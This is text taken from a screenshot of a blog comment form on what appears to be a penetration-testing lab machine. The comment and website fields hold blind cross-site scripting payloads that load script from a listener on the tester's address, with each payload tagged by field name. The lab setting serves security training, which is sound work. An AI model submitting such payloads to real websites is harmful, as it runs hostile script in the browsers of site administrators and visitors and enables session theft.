 Welcome to Security Blog – Security Blog — Mozilla Firefox
Welcome to Security Blog –
10.129.43.173/assessment/index.php/2021/06/11/welcome-to-security-blog/?unapproved=8&moderation-hash=bf872c2
8
Leave a comment
Your email address will not be published. Required fields are marked *
Comment
'><script src=http://10.10.14.41:9001/CommentField></script>
Name * Email *
test test@test.com
Website
'><script src=http://10.10.14.41:9001/WebsiteField></script>
Save my name, email, and website in this browser for the next time I comment.
Post Comment